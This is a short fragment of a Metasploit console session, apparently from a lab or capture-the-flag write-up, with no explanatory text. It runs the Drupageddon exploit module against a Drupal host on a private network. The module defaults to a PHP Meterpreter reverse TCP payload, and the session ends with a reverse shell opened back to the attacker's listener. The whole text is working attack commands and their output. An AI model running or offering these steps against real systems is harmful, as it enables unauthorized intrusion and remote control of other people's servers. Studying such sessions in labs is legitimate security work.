 msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.1.12
rhosts => 192.168.1.12
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Sending stage (39189 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.12:51844) at 202
0-08-25 10:33:04 +0530
meterpreter >